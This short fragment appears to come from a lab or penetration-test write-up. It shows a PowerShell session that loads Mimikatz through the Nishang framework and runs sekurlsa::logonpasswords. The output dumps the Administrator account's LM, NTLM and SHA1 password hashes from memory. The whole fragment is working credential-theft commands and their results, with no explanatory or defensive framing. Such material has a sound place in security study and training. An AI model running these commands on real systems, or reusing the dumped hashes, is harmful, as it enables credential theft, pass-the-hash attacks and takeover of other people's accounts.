 PS C:\Users\Administrator\Desktop\nishang-master> Invoke-Mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 382424 (00000000:0005d5d8)
Session : Interactive from 1
User Name : Administrator
Domain : FILE
Logon Server : FILE
Logon Time : 2022/6/26 20:22:41
SID : S-1-5-21-2867916317-3317112163-957300651-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : FILE
* LM : ce3c707f93b23659a3dfa45e3bbb7ca1
* NTLM : ae74afe74b7c6c328c901bf54a704396
* SHA1 : b97f4a465e5add4f4dd8f8750500f83f0c032cf8
tspkg :
* Username : Administrator